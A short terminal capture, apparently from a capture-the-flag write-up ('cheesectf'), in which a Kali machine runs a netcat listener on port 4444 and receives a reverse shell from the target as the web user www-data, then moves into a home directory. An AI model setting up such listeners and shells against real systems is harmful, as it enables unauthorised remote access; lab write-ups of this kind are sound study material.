 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.4.111.123] from (UNKNOWN) [10.10.184.205] 33342
bash: cannot set terminal process group (848): Inappropriate ioctl for device
bash: no job control in this shell
www-data@cheesectf:/var/www/html$ cd /home/comte
cd /home/comte